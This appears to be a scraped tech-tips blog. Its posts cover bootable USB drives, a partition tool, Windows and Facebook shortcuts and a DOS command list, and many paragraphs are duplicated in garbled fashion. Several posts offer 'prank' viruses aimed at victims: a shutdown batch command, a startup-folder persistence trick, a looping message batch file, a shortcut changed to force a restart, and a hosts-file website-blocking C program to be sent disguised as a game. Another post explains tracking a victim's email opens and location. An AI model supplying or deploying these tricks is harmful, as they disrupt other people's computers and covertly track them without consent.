[How to] Create a Bootable Ubuntu on a USB Flash Drive (pendrive)
Today I will be writing about how to create a bootable Ubuntu flash drive that will remember your settings, installed programs, and more!..
Fortunately, Universal USB Installer, a great little program from Pen Drive Linux, can do just that!
Note: You will need a USB drive of 4 GB . Make sure you back up any files on the flash drive because this process will format the drive, removing any files currently on it. Once Ubuntu has been installed on the flash drive, you can move those files back if there is enough space.
Universal-USB-Installer.exe does not need to be installed, so just double click on it to run it wherever you downloaded it. Click Yes if you get a UAC prompt, and you will be greeted with this window. Click I Agree.
In the drop-down box on the next screen, select Ubuntu 9.10 Desktop i386. Don’t worry if you normally use 64-bit operating systems – the 32-bit version of Ubuntu 9.10 will still work fine. Some useful tools do not have 64-bit versions, so unless you’re planning on switching to Ubuntu permanently, the 32-bit version will work best.
Fortunately, Universal USB Installer, a great little program from Pen Drive Linux, can do just that!
Note: You will need a USB drive of 4 GB . Make sure you back up any files on the flash drive because this process will format the drive, removing any files currently on it. Once Ubuntu has been installed on the flash drive, you can move those files back if there is enough space.
Step by step tutorial on installing UBUNTU from bootable pendrive
Put Ubuntu on your flash driveUniversal-USB-Installer.exe does not need to be installed, so just double click on it to run it wherever you downloaded it. Click Yes if you get a UAC prompt, and you will be greeted with this window. Click I Agree.
In the drop-down box on the next screen, select Ubuntu 9.10 Desktop i386. Don’t worry if you normally use 64-bit operating systems – the 32-bit version of Ubuntu 9.10 will still work fine. Some useful tools do not have 64-bit versions, so unless you’re planning on switching to Ubuntu permanently, the 32-bit version will work best.
If you don’t have a copy of the Ubuntu 9.10 CD downloaded, then click on the checkbox to Download the ISO. You’ll be prompted to launch a web browser; click Yes.
The download should start immediately. When it’s finished, return the the Universal USB Installer and click on Browse to navigate to the ISO file you just downloaded. Click OK and the text field will be populated with the path to the ISO file.(If you already have the iso image then this step is not necessary)
Select the drive letter that corresponds to the flash drive that you would like to use from the dropdown box. If you’ve backed up the files on this drive, we recommend checking the box to format the drive.
Finally, you have to choose how much space you would like to set aside for the settings and programs that will be stored on the flash drive. Considering that Ubuntu itself only takes up around 700 MB, 1 GB should be plenty, but we’re choosing 2 GB in this example because we have lots of space on this USB drive.
Click on the Create button. It will take some time to install even on super fast PC.
Eventually it will finish. Click Close.
Thats it Now you have made bootable ubuntu.
Now you have a flash drive that will boot into a fully capable Ubuntu installation, and any changes you make will persist the next time you boot it up!
Pls do comment for anyqueries..
Incoming search Results:
Incoming search Results:
- UBUNTU Flash Drive
- How to make a bootable pendrive
- UBUNTU OS in a pendrive
- Bootable Ubuntu
[How to] Make bootable pendrive
Yesterday a friend of mine was asking about bootable pendrive. So for usefull of everyone I am posting about this here.
MakeBootable is a freeware application that turns your USB pen drives into a bootable media with just a single click. This nifty utility makes your pen drive to be bootable without erasing any data in the USB device.
MakeBootable consists of a single executable file and requires no installation. To use MakeBootable, run the MakeBootable executable file. On the main window, select the USB device you wish to make bootable. Click on the “Make Bootable” button to begin the process. The program will load several files required for boot up into your device.
Next, you need to change the boot-up setting in the system BIOS. With your USB device still plugged, restart your system. Enter the BIOS setup menu and change the boot device setting. Select USB Device as First Boot Device in the boot device priority. If the boot-up files are created in the USB drive, select USB-HDD or USB-ZIP (preferred). If the boot-up files are created in the floppy drive of your device, select USB-FDD (for pen drive that supports security mode).
Once done, save and exit the BIOS setup. Now, you should be able to boot up with your USB device.
MakeBootable run perfectly on Windows 98, ME, 2000 and XP.
Note : Before running MakeBootable, if your USB pen drive is under FAT32 and NTFS file system format, you need to convert the format to FAT. MakeBootable does not support FAT32 and NTFS file systems.
Theres a another simple software to make a bootable pendrive. Will post about that soon.
MakeBootable is a freeware application that turns your USB pen drives into a bootable media with just a single click. This nifty utility makes your pen drive to be bootable without erasing any data in the USB device.
MakeBootable consists of a single executable file and requires no installation. To use MakeBootable, run the MakeBootable executable file. On the main window, select the USB device you wish to make bootable. Click on the “Make Bootable” button to begin the process. The program will load several files required for boot up into your device.
Next, you need to change the boot-up setting in the system BIOS. With your USB device still plugged, restart your system. Enter the BIOS setup menu and change the boot device setting. Select USB Device as First Boot Device in the boot device priority. If the boot-up files are created in the USB drive, select USB-HDD or USB-ZIP (preferred). If the boot-up files are created in the floppy drive of your device, select USB-FDD (for pen drive that supports security mode).
Once done, save and exit the BIOS setup. Now, you should be able to boot up with your USB device.
MakeBootable run perfectly on Windows 98, ME, 2000 and XP.
Note : Before running MakeBootable, if your USB pen drive is under FAT32 and NTFS file system format, you need to convert the format to FAT. MakeBootable does not support FAT32 and NTFS file systems.
Theres a another simple software to make a bootable pendrive. Will post about that soon.
Simple and Scary Viruses
Make Fool Your Friend By Fake Warning Message
Make fun with your friends by making a batch file which will generate fake warning message. Download text file and then save it as fake.bat. Open it, it will generate fake warning message. Don't panic, it will not harm your computer. It's just a fake warning message.
You can download text file from here: Make Fool Your Friend By Fake Warning Message
Some extra fun? Paste this batch file on startup folder. When your friend will start computer, batch file will execute automatically.
So how to stop it, Go to task manager by pressing Ctrl+Alt+Delete or by typing taskmgr in run.
Go to Processes tab, look for wscript.exe and End Process. Hope you got it.
Remember if you open it by mistake on your own computer then press Ctrl+c to pause the processing of batch file beacuse this batch file will execute for infinite time.
shutdown -s -t 10
Just open it.
Give ur feedback by commenting.
How Can You Make Buffer Overflow The System?
Download text file from here. Save it as buffer.bat Now Open this batch file and you have done. With a little bit knowledge, you can also make it more vulnerable.Virus which will open and close your cd/dvd-rom
Just download this text file and save it as virus.vbsSo how to stop it, Go to task manager by pressing Ctrl+Alt+Delete or by typing taskmgr in run.
Go to Processes tab, look for wscript.exe and End Process. Hope you got it.
Simple Virus For Hard Disk Crash
Just download this text file and save it as virus.bat in c drive.Remember if you open it by mistake on your own computer then press Ctrl+c to pause the processing of batch file beacuse this batch file will execute for infinite time.
Virus For Shutdown Victim's Computer
Create a simple virus that will shutdown victim's computer in 10 secs. Just copy (or write) the following code in a notepad and save it as virus.batshutdown -s -t 10
Just open it.
Give ur feedback by commenting.
[How to] Make Hard Disk Partitions without reinstalling your OS
 Today I have an very wonderful tool for all you , If you want to create a hard disk partition in your current os then it is not possible because you have to reinstall your os , so I have an awesome handy software that can solve your problem.
Today I have an very wonderful tool for all you , If you want to create a hard disk partition in your current os then it is not possible because you have to reinstall your os , so I have an awesome handy software that can solve your problem. EASEUS Partition Master Home Edition is a FREE ALL-IN-ONE partition solution and disk management utility. It allows you to extend partition (especially for system drive), manage disk space easily, settle low disk space problem on MBR and GUID partition table (GPT) disk under Windows 2000/XP/Vista/Windows 7 32 bit and 64 bit system. It is very easy to use and a full-fledged partitioning tool for Windows. Its a disk partitioning utility helps in creating, removing, copying and merging partitions of a hard drive without moving a single bit of data.
EASEUS Partition Master Home Edition is a versy safe tool to play around with your hard disk and you no re installation of operation system or no need to backup anything. This tool is capable of creating new partitions out of free space without effecting the current integrity of the system and OS installed. This application take you beyond the limit of Window partition manager. EASUES Partition Master has built-in tools for disk defragmentation and permanent data wiping.
Its has a Windows XP styled user interface and same time very easy to use, you will learn it in few minutes. For any task you just need to right click the drive, choose “Resize/Move” and visually see the occupied and free space. To resize the space, move the slider to adjust the space and see the difference changing in visual pie chart. You can also manually add the value for more precise resizing. The resizing, merging, moving process are very fast and the changes will done instantly without system reboot
New features in 6.5.2 version:
~Free partition manager for Windows 2000/xp/vista/7 32 bit and 64 bit home users.
~Support removable storage device partitioning.
~Convert primary partition to logical and vice versa.
~Wipe partition.
~Disk surface test.
~Linux partition manager: delete, create, format and recover EXT2/EXT3 partition, etc.
~Flash drives and memory cards
~Drives upto 1.5 TB in size
~Multiple drives type; SATA, IDE, Firewire, and SCSI
Download EASUES Partition Master Home Edition 6.5.2
Enjoy And Donot Forget To Comment.
[How to] Create a simple Virus in C programming to block websites
This is a simple virus written in C. It will block websites on victim's computer system. This C code is only the implementation of my previous post How to block a website without any software
I am implementing that process by a C program to create it as a virus. Once the virus is clicked, it will block the some specific websites on victim's computer. The website which you want to block is mentioned in the source code of the program. Change the list according to your choice.
Download source code of C program (virus) :Download here
How to use:
You need to have a C compiler for that.
HERE ITS POSTED ONLY FOR EDUCATIONAL PURPOSE. PLEASE DO NOT USE THIS TO HARM ANYONE.
I am implementing that process by a C program to create it as a virus. Once the virus is clicked, it will block the some specific websites on victim's computer. The website which you want to block is mentioned in the source code of the program. Change the list according to your choice.
Download source code of C program (virus) :Download here
How to use:
You need to have a C compiler for that.
- Compile and build the C program and generate the EXE file.
- Run the EXE on your computer to check it's working.
- Go to the browser and try to open google or facebook. ;)
- to unblock those websites. try the procedure given in my older post How to block a website without any software and delete the new entries in the file hosts created by this virus.
- Now send this EXE to the victim as a game or any other software.
HERE ITS POSTED ONLY FOR EDUCATIONAL PURPOSE. PLEASE DO NOT USE THIS TO HARM ANYONE.
[How to] Block any website on your computer system without any software
There are many people who want some website unaccessible from their computer.
1- go to C:\WINDOWS\system32\drivers\etc
2- Find a file named "HOSTS"
3- Open this file in notepad
4- Under "127.0.0.1 localhost" Add 127.0.0.2 www.xyz.com , Now www.xyz.com site will no longer be accessable.
1- go to C:\WINDOWS\system32\drivers\etc
2- Find a file named "HOSTS"
3- Open this file in notepad
4- Under "127.0.0.1 localhost" Add 127.0.0.2 www.xyz.com , Now www.xyz.com site will no longer be accessable.
you can add as many url of websites under this by increasing last no. of ip
as
127.0.0.3 www.abcxyz.com
127.0.0.4 www.xyzas.com
127.0.0.4 www.xyzas.com
an so on.
To unblock these website only erase the line corresponding to that website.
[How to] Hide Drives Completely With CMD
Want to hide whole drive completely with CMD, so there's no need of any software, group policy editor or registry trick.
Follow these simple steps:
Follow these simple steps:
- Go to start>run>Type Diskpart
- Window will open, type "list volume" without quotes.
- Now select drive which you want to hide, suppose you wanna to hide drive F, for that type "select volume 5" (Volume 5 is correspond to drive letter F).
- Type "remove letter F"
- For accessing back, type "assign letter F".
[How to] Know Location Of Victim & When Your Mail Has Read
Now you can find out when your email has been read by the recipient! No more guessing: "Has he or she read my email yet?" SpyPig is a simple email tracking system that sends you a notification by email when the recipient opens your message. It works with virtually all modern email programs: Outlook, Eudora, Yahoo Email, Gmail, Hotmail, AOL Email and many others.
Enter your email address under step 1, any title under step 2, select the image and then copy image location if you are using firefox n paste in message body or simple drag & drop image & then send it to the victim. When victim will open it, you will receive a message with subject "Your email has been read with contents:
Email Title:
Sent by You:
Your IP Address:
Opened by Recipient:
Recipient Location:
Recipient IP Address:
For more info visit SpyPig Website.
Enter your email address under step 1, any title under step 2, select the image and then copy image location if you are using firefox n paste in message body or simple drag & drop image & then send it to the victim. When victim will open it, you will receive a message with subject "Your email has been read with contents:
Email Title:
Sent by You:
Your IP Address:
Opened by Recipient:
Recipient Location:
Recipient IP Address:
For more info visit SpyPig Website.
Free Facebook Browsing in Airtel, Reliance, Aircel and Idea
" Now you can surf free Facebook in Airtel, Reliance, Aircel and Idea". Yes this is true this has been officially released by facebook itself for indians.
You can browse free facebook in Airtel, Reliance, Aircel and Idea by just downloading the new facebook application.
This application is supported in all java phones and this offer is only for 90 days from downloaded date.
Special offers to this application:
Right now, these operators are letting you download and use the Facebook mobile application for up to 90 days without paying for data.
Hurry Up......Download the New Facebook Application Now.
You can browse free facebook in Airtel, Reliance, Aircel and Idea by just downloading the new facebook application.
This application is supported in all java phones and this offer is only for 90 days from downloaded date.
Special offers to this application:
Right now, these operators are letting you download and use the Facebook mobile application for up to 90 days without paying for data.
Hurry Up......Download the New Facebook Application Now.
Shortcut keys
In this fast world every one is behind shortcuts.
In this post I will be giving some shortcut keys to your PCs.
General Shorcuts
. CTRL+C (Copy)
. CTRL+X (Cut)
. CTRL+V (Paste)
. CTRL+Z (Undo)
. DELETE (Delete)
. SHIFT+DELETE (Delete the selected item permanently without placing the item in the Recycle Bin)
. CTRL while dragging an item (Copy the selected item)
. CTRL+SHIFT while dragging an item (Create a shortcut to the selected item)
. F2 key (Rename the selected item)
. CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
. CTRL+LEFT ARROW (Move the insertion point to the beginning of the previous word)
. CTRL+DOWN ARROW (Move the insertion point to the beginning of the next paragraph)
. CTRL+UP ARROW (Move the insertion point to the beginning of the previous paragraph)
. CTRL+SHIFT with any of the arrow keys (Highlight a block of text)
. SHIFT with any of the arrow keys (Select more than one item in a window or on the desktop, or select text in a document)
. CTRL+A (Select all)
. F3 key (Search for a file or a folder)
. ALT+ENTER (View the properties for the selected item)
. ALT+F4 (Close the active item, or quit the active program)
. ALT+ENTER (Display the properties of the selected object)
. ALT+SPACEBAR (Open the shortcut menu for the active window)
. CTRL+F4 (Close the active document in programs that enable you to have multiple documents open simultaneously)
. ALT+TAB (Switch between the open items)
. ALT+ESC (Cycle through items in the order that they had been opened)
. F6 key (Cycle through the screen elements in a window or on the desktop)
. F4 key (Display the Address bar list in My Computer or Windows Explorer)
. SHIFT+F10 (Display the shortcut menu for the selected item)
. ALT+SPACEBAR (Display the System menu for the active window)
. CTRL+ESC (Display the Start menu)
. ALT+Underlined letter in a menu name (Display the corresponding menu)
. Underlined letter in a command name on an open menu (Perform the corresponding command)
. F10 key (Activate the menu bar in the active program)
. RIGHT ARROW (Open the next menu to the right, or open a submenu)
. LEFT ARROW (Open the next menu to the left, or close a submenu)
. F5 key (Update the active window)
. BACKSPACE (View the folder one level up in My Computer or Windows Explorer)
. ESC (Cancel the current task)
. SHIFT when you insert a CD-ROM into the CD-ROM drive (Prevent the CD-ROM from
. CTRL+X (Cut)
. CTRL+V (Paste)
. CTRL+Z (Undo)
. DELETE (Delete)
. SHIFT+DELETE (Delete the selected item permanently without placing the item in the Recycle Bin)
. CTRL while dragging an item (Copy the selected item)
. CTRL+SHIFT while dragging an item (Create a shortcut to the selected item)
. F2 key (Rename the selected item)
. CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
. CTRL+LEFT ARROW (Move the insertion point to the beginning of the previous word)
. CTRL+DOWN ARROW (Move the insertion point to the beginning of the next paragraph)
. CTRL+UP ARROW (Move the insertion point to the beginning of the previous paragraph)
. CTRL+SHIFT with any of the arrow keys (Highlight a block of text)
. SHIFT with any of the arrow keys (Select more than one item in a window or on the desktop, or select text in a document)
. CTRL+A (Select all)
. F3 key (Search for a file or a folder)
. ALT+ENTER (View the properties for the selected item)
. ALT+F4 (Close the active item, or quit the active program)
. ALT+ENTER (Display the properties of the selected object)
. ALT+SPACEBAR (Open the shortcut menu for the active window)
. CTRL+F4 (Close the active document in programs that enable you to have multiple documents open simultaneously)
. ALT+TAB (Switch between the open items)
. ALT+ESC (Cycle through items in the order that they had been opened)
. F6 key (Cycle through the screen elements in a window or on the desktop)
. F4 key (Display the Address bar list in My Computer or Windows Explorer)
. SHIFT+F10 (Display the shortcut menu for the selected item)
. ALT+SPACEBAR (Display the System menu for the active window)
. CTRL+ESC (Display the Start menu)
. ALT+Underlined letter in a menu name (Display the corresponding menu)
. Underlined letter in a command name on an open menu (Perform the corresponding command)
. F10 key (Activate the menu bar in the active program)
. RIGHT ARROW (Open the next menu to the right, or open a submenu)
. LEFT ARROW (Open the next menu to the left, or close a submenu)
. F5 key (Update the active window)
. BACKSPACE (View the folder one level up in My Computer or Windows Explorer)
. ESC (Cancel the current task)
. SHIFT when you insert a CD-ROM into the CD-ROM drive (Prevent the CD-ROM from
automatically playing)
. CTRL+SHIFT+ESC (Open Task Manager)
. CTRL+SHIFT+ESC (Open Task Manager)
All dos Commands
ADDUSERS Add or list users to/from a CSV file
ARP Address Resolution Protocol
ASSOC Change file extension associations
ASSOCIAT One step file association
AT Schedule a command to run at a later time\
ATTRIB Change file attributes
BOOTCFG Edit Windows boot settings
BROWSTAT Get domain, browser and PDC info
CACLS Change file permissions
CALL Call one batch program from another
CD Change Directory - move to a specific Folder
CHANGE Change Terminal Server Session properties
CHKDSK Check Disk - check and repair disk problems
CHKNTFS Check the NTFS file system
CHOICE Accept keyboard input to a batch file
CIPHER Encrypt or Decrypt files/folders
CleanMgr Automated cleanup of Temp files, recycle bin
CLEARMEM Clear memory leaks
CLIP Copy STDIN to the Windows clipboard.
CLS Clear the screen
CLUSTER Windows Clustering
CMD Start a new CMD shell
COLOR Change colors of the CMD window
COMP Compare the contents of two files or sets of files
COMPACT Compress files or folders on an NTFS partition
COMPRESS Compress individual files on an NTFS partition
CON2PRT Connect or disconnect a Printer
CONVERT Convert a FAT drive to NTFS.
COPY Copy one or more files to another location
CACLS Change file permissions
CALL Call one batch program from another
CD Change Directory - move to a specific Folder
CHANGE Change Terminal Server Session properties
CHKDSK Check Disk - check and repair disk problems
CHKNTFS Check the NTFS file system
CHOICE Accept keyboard input to a batch file
CIPHER Encrypt or Decrypt files/folders
CleanMgr Automated cleanup of Temp files, recycle bin
CLEARMEM Clear memory leaks
CLIP Copy STDIN to the Windows clipboard.
CLS Clear the screen
CLUSTER Windows Clustering
CMD Start a new CMD shell
COLOR Change colors of the CMD window
COMP Compare the contents of two files or sets of files
COMPACT Compress files or folders on an NTFS partition
COMPRESS Compress individual files on an NTFS partition
CON2PRT Connect or disconnect a Printer
CONVERT Convert a FAT drive to NTFS.
COPY Copy one or more files to another location
CSVDE Import or Export Active Directory data
DATE Display or set the date
Dcomcnfg DCOM Configuration Utility
DEFRAG Defragment hard drive
DEL Delete one or more files
DELPROF Delete NT user profiles
DELTREE Delete a folder and all subfolders
DevCon Device Manager Command Line Utility
DIR Display a list of files and folders
DIRUSE Display disk usage
DISKCOMP Compare the contents of two floppy disks
DISKCOPY Copy the contents of one floppy disk to another
DNSSTAT DNS Statistics
DOSKEY Edit command line, recall commands, and create macros
DSADD Add user (computer, group..) to active directory
DSQUERY List items in active directory
DATE Display or set the date
Dcomcnfg DCOM Configuration Utility
DEFRAG Defragment hard drive
DEL Delete one or more files
DELPROF Delete NT user profiles
DELTREE Delete a folder and all subfolders
DevCon Device Manager Command Line Utility
DIR Display a list of files and folders
DIRUSE Display disk usage
DISKCOMP Compare the contents of two floppy disks
DISKCOPY Copy the contents of one floppy disk to another
DNSSTAT DNS Statistics
DOSKEY Edit command line, recall commands, and create macros
DSADD Add user (computer, group..) to active directory
DSQUERY List items in active directory
DSMOD Modify user (computer, group..) in active directory
ECHO Display message on screen
ENDLOCAL End localisation of environment changes in a batch file
ERASE Delete one or more files
EXIT Quit the CMD shell
EXPAND Uncompress files
ECHO Display message on screen
ENDLOCAL End localisation of environment changes in a batch file
ERASE Delete one or more files
EXIT Quit the CMD shell
EXPAND Uncompress files
EXTRACT Uncompress CAB files
FC Compare two files
FDISK Disk Format and partition
FIND Search for a text string in a file
FINDSTR Search for strings in files
FOR Conditionally perform a command several times
FORFILES Batch process multiple files
FORMAT Format a disk
FREEDISK Check free disk space (in bytes)
FSUTIL File and Volume utilities
FTP File Transfer Protocol
FC Compare two files
FDISK Disk Format and partition
FIND Search for a text string in a file
FINDSTR Search for strings in files
FOR Conditionally perform a command several times
FORFILES Batch process multiple files
FORMAT Format a disk
FREEDISK Check free disk space (in bytes)
FSUTIL File and Volume utilities
FTP File Transfer Protocol
FTYPE Display or modify file types used in file extension associations
GLOBAL Display membership of global groups
GLOBAL Display membership of global groups
GOTO Direct a batch program to jump to a labelled line
HELP Online Help
HELP Online Help
HFNETCHK Network Security Hotfix Checker
IF Conditionally perform a command
IFMEMBER Is the current user in an NT Workgroup
IF Conditionally perform a command
IFMEMBER Is the current user in an NT Workgroup
IPCONFIG Configure IP
KILL Remove a program from memory
LABEL Edit a disk label
LOCAL Display membership of local groups
LOGEVENT Write text to the NT event viewer.
LOGOFF Log a user off
KILL Remove a program from memory
LABEL Edit a disk label
LOCAL Display membership of local groups
LOGEVENT Write text to the NT event viewer.
LOGOFF Log a user off
LOGTIME Log the date and time in a file
MAPISEND Send email from the command line
MEM Display memory usage
MD Create new folders
MODE Configure a system device
MORE Display output, one screen at a time
MOUNTVOL Manage a volume mount point
MOVE Move files from one folder to another
MOVEUSER Move a user from one domain to another
MSG Send a message
MSIEXEC Microsoft Windows Installer
MSINFO Windows NT diagnostics
MSTSC Terminal Server Connection (Remote Desktop Protocol)
MUNGE Find and Replace text within file(s)
MAPISEND Send email from the command line
MEM Display memory usage
MD Create new folders
MODE Configure a system device
MORE Display output, one screen at a time
MOUNTVOL Manage a volume mount point
MOVE Move files from one folder to another
MOVEUSER Move a user from one domain to another
MSG Send a message
MSIEXEC Microsoft Windows Installer
MSINFO Windows NT diagnostics
MSTSC Terminal Server Connection (Remote Desktop Protocol)
MUNGE Find and Replace text within file(s)
MV Copy in-use files
NET Manage network resources
NETDOM Domain Manager
NETSH Configure network protocols
NETSVC Command-line Service Controller
NBTSTAT Display networking statistics (NetBIOS over TCP/IP)
NETSTAT Display networking statistics (TCP/IP)
NOW Display the current Date and Time
NSLOOKUP Name server lookup
NTBACKUP Backup folders to tape
NTRIGHTS Edit user account rights
PATH Display or set a search path for executable files
PATHPING Trace route plus network latency and packet loss
PAUSE Suspend processing of a batch file and display a message
PERMS Show permissions for a user
PERFMON Performance Monitor
PING Test a network connection
POPD Restore the previous value of the current directory saved by PUSHD
PORTQRY Display the status of ports and services
PRINT Print a text file
PRNCNFG Display, configure or rename a printer
PRNMNGR Add, delete, list printers set the default printer
PROMPT Change the command prompt
PsExec Execute process remotely
PsFile Show files opened remotely
PsGetSid Display the SID of a computer or a user
PsInfo List information about a system
PsKill Kill processes by name or process ID
PsList List detailed information about processes
PsLoggedOn Who's logged on (locally or via resource sharing)
PsLogList Event log records
PsPasswd Change account password
PsService View and control services
PsShutdown Shutdown or reboot a computer
PsSuspend Suspend processes
PUSHD Save and then change the current directory
QGREP Search file(s) for lines that match a given pattern.
RASDIAL Manage RAS connections
RASPHONE Manage RAS connections
RECOVER Recover a damaged file from a defective disk.
REG Read, Set or Delete registry keys and values
REGEDIT Import or export registry settings
REGSVR32 Register or unregister a DLL
REGINI Change Registry Permissions
REM Record comments (remarks) in a batch file
REN Rename a file or files.
REPLACE Replace or update one file with another
RD Delete folder(s)
RDISK Create a Recovery Disk
RMTSHARE Share a folder or a printer
ROBOCOPY Robust File and Folder Copy
ROUTE Manipulate network routing tables
RUNAS Execute a program under a different user account
RUNDLL32 Run a DLL command (add/remove print connections)
SC Service Control
SCHTASKS Create or Edit Scheduled Tasks
SCLIST Display NT Services
ScriptIt Control GUI applications
SET Display, set, or remove environment variables
SETLOCAL Begin localisation of environment changes in a batch file
SETX Set environment variables permanently
SHARE List or edit a file share or print share
SHIFT Shift the position of replaceable parameters in a batch file
SHORTCUT Create a windows shortcut (.LNK file)
SHOWGRPS List the NT Workgroups a user has joined
SHOWMBRS List the Users who are members of a Workgroup
SHUTDOWN Shutdown the computer
SLEEP Wait for x seconds
SOON Schedule a command to run in the near future
SORT Sort input
START Start a separate window to run a specified program or command
SU Switch User
SUBINACL Edit file and folder Permissions, Ownership and Domain
SUBST Associate a path with a drive letter
SYSTEMINFO List system configuration
TASKLIST List running applications and services
TIME Display or set the system time
TIMEOUT Delay processing of a batch file
TITLE Set the window title for a CMD.EXE session
TOUCH Change file timestamps
TRACERT Trace route to a remote host
TREE Graphical display of folder structure
TYPE Display the contents of a text file
USRSTAT List domain usernames and last login
VER Display version information
VERIFY Verify that files have been saved
VOL Display a disk label
WHERE Locate and display files in a directory tree
WHOAMI Output the current UserName and domain
WINDIFF Compare the contents of two files or sets of files
WINMSD Windows system diagnostics
WINMSDP Windows system diagnostics II
WMIC WMI Commands
XCACLS Change file permissions
XCOPY Copy files and folders
NET Manage network resources
NETDOM Domain Manager
NETSH Configure network protocols
NETSVC Command-line Service Controller
NBTSTAT Display networking statistics (NetBIOS over TCP/IP)
NETSTAT Display networking statistics (TCP/IP)
NOW Display the current Date and Time
NSLOOKUP Name server lookup
NTBACKUP Backup folders to tape
NTRIGHTS Edit user account rights
PATH Display or set a search path for executable files
PATHPING Trace route plus network latency and packet loss
PAUSE Suspend processing of a batch file and display a message
PERMS Show permissions for a user
PERFMON Performance Monitor
PING Test a network connection
POPD Restore the previous value of the current directory saved by PUSHD
PORTQRY Display the status of ports and services
PRINT Print a text file
PRNCNFG Display, configure or rename a printer
PRNMNGR Add, delete, list printers set the default printer
PROMPT Change the command prompt
PsExec Execute process remotely
PsFile Show files opened remotely
PsGetSid Display the SID of a computer or a user
PsInfo List information about a system
PsKill Kill processes by name or process ID
PsList List detailed information about processes
PsLoggedOn Who's logged on (locally or via resource sharing)
PsLogList Event log records
PsPasswd Change account password
PsService View and control services
PsShutdown Shutdown or reboot a computer
PsSuspend Suspend processes
PUSHD Save and then change the current directory
QGREP Search file(s) for lines that match a given pattern.
RASDIAL Manage RAS connections
RASPHONE Manage RAS connections
RECOVER Recover a damaged file from a defective disk.
REG Read, Set or Delete registry keys and values
REGEDIT Import or export registry settings
REGSVR32 Register or unregister a DLL
REGINI Change Registry Permissions
REM Record comments (remarks) in a batch file
REN Rename a file or files.
REPLACE Replace or update one file with another
RD Delete folder(s)
RDISK Create a Recovery Disk
RMTSHARE Share a folder or a printer
ROBOCOPY Robust File and Folder Copy
ROUTE Manipulate network routing tables
RUNAS Execute a program under a different user account
RUNDLL32 Run a DLL command (add/remove print connections)
SC Service Control
SCHTASKS Create or Edit Scheduled Tasks
SCLIST Display NT Services
ScriptIt Control GUI applications
SET Display, set, or remove environment variables
SETLOCAL Begin localisation of environment changes in a batch file
SETX Set environment variables permanently
SHARE List or edit a file share or print share
SHIFT Shift the position of replaceable parameters in a batch file
SHORTCUT Create a windows shortcut (.LNK file)
SHOWGRPS List the NT Workgroups a user has joined
SHOWMBRS List the Users who are members of a Workgroup
SHUTDOWN Shutdown the computer
SLEEP Wait for x seconds
SOON Schedule a command to run in the near future
SORT Sort input
START Start a separate window to run a specified program or command
SU Switch User
SUBINACL Edit file and folder Permissions, Ownership and Domain
SUBST Associate a path with a drive letter
SYSTEMINFO List system configuration
TASKLIST List running applications and services
TIME Display or set the system time
TIMEOUT Delay processing of a batch file
TITLE Set the window title for a CMD.EXE session
TOUCH Change file timestamps
TRACERT Trace route to a remote host
TREE Graphical display of folder structure
TYPE Display the contents of a text file
USRSTAT List domain usernames and last login
VER Display version information
VERIFY Verify that files have been saved
VOL Display a disk label
WHERE Locate and display files in a directory tree
WHOAMI Output the current UserName and domain
WINDIFF Compare the contents of two files or sets of files
WINMSD Windows system diagnostics
WINMSDP Windows system diagnostics II
WMIC WMI Commands
XCACLS Change file permissions
XCOPY Copy files and folders
Attention to all Facebook Users
List of facebook shortcut keys
In my older post I have explained how to get older facebook chat view.
Here i have some shortcuts for facebook. Facebook is now the part of your life.
These shortcut keys will surely improve your surfing speed in fb.
List of some facebook shortcut keys:
Here i have some shortcuts for facebook. Facebook is now the part of your life.
These shortcut keys will surely improve your surfing speed in fb.
List of some facebook shortcut keys:
- Alt+/: Search
- Alt+m: Compose a new message
- Alt+1: Home page
- Alt+2: View your News Feed (Your profile page)
- Alt+3: Friend requests
- Alt+4: Your messages
- Alt+5: Notifications
- Alt+6: Account page
- Alt+7: Privacy
- Alt+8: Facebook's Facebook page
- Alt+9: Facebook Terms/Agreement
- Alt+0: Facebook help center
How to get older chat in facebook
 I got a trick to get older facebook chat from a website while reading. I want to share this trick.This is a permanent solution for getting older facebook chat. You can do it only in chrome, opera and firefox. This is a browser extension and you have to intall this to your web browsers
I got a trick to get older facebook chat from a website while reading. I want to share this trick.This is a permanent solution for getting older facebook chat. You can do it only in chrome, opera and firefox. This is a browser extension and you have to intall this to your web browsers After installation press F5(refresh) Facebook tabs/windows, or restart Chrome.
To change between old-style chat and new-style chat,
use the Options menu in the friend list.
To get videochat, just open a normal chat tab and then click the video icon in the title bar of the conversation.
Chrome version
Firefox version:
Opera version:
How to run Windows xp programs in Windows 7
Windows 7 is the advance operating system than Windows XP, still it supports most of the Windows XP programs but many programs are still there which have some issues while running on Windows 7. All though Windows 8 finalised but yet to be released officialy.
If you want to run Windows XP programs in Windows 7 you can do this by simple steps.
check the software for compatibility of window7 by this link http://www.microsoft.com/windows/compatibility/windows-7/en-US/default.aspx
there is a built in tool that lets you run programs made for the previous versions of Windows.
1- Click on start and search for troubleshoot and press enter.
2- Under the programs click click on ‘run programs made for the previous versions of Windows’.
Simplest Pranks
Simplest prank to annoy your friends
Do the following steps and make simple prank..
1.Take a screen shot of the desktop
2. Make it as the wallpaper.
3.And then right click on desktop and click view and then unmark show desktop icons.
Note: How to take screen shot : press 'PrntScr' key (which will be the there near delete button)
and then open any graphic editing tool (Paint) and press 'control+V' and save it.
I have made this many times to my friends.
Have fun!!!
Create a simple Virus and Annoy your friends
Here is the way to create a new VirusOpen the note pad
Write it in a notepad
Type :Code:
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN
Save it as "Anything.BAT" and send it
Restart Prank
This is very simple and you need only a few seconds alone on your friend's computer. When you get a chance, sneak over and right-click your friend’s icon to Internet Explorer or some other commonly used icon. Edit the properties and change the target to: “%windir%\system32\shutdown.exe -r -t 00″ Now, every time your buddy tries to run Internet Explorer , his machine will mysteriously restart — and your laughter will instantly result.isnt this the cool!!
Mouse Pointers
Another great mouse prank awaits you in the Control Panel. Under the “Mouse” settings’ “Pointer” tab, change the default mouse pointer to the hourglass.
Suddenly, the system is always busy working...!
Brightness Change(Bad Vision)
In the subject of screens, the Windows Control Panel provides our next opportunity for mischief.
Go into the advanced settings and try shifting the brightness all the way down and the contrast all the way up if you really want to mess with a visionary’s vision.
TRACE IP ADDRESS AND MOBILE NUMBERS
Trace IP address and MOBILE Numbers
A few days ago i got a website which have a lots of tracing services. It shows tracing results in a map along with all suitable information you want to know.
You can also trace IP Address of a person. Enter your IP address and it will show you the location of this IP address and complete details of the ISP with the contact number of that IP Address.
I am giving a link below through which you can..
Trace Mobile Number
Trace Vehical Number
Trace Pin Code
